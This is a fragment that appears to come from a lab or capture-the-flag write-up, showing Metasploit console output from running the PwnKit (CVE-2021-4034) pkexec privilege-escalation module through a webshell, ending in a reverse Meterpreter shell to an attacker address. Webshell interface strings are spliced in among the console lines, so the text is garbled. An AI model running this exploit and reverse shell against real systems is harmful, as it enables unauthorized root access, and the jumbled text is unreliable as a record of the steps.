 Type command to execute
[msf](Jobs:0 Agents:1) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >> run
This webshell is provided for an easy foothold on this machine. Exploitation will be done after gaining
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: bsd
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.zrjjcwuh
Execute
[+] The target is vulnerable.
[*] Writing '/tmp/.erjjzn/reqiaogvc/reqiaogvc.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.erjjzn
[*] Sending stage (3045348 bytes) to 10.129.194.190
Output
[+] Deleted /tmp/.erjjzn/reqiaogvc/reqiaogvc.so
[+] Deleted /tmp/.erjjzn/.aijeotcqtqq
[+] Deleted /tmp/.erjjzn
Output goes here
[*] Meterpreter session 2 opened (10.10.14.3:4444 -> 10.129.194.190:41974) at 2024-02-27 23:50:57 +0000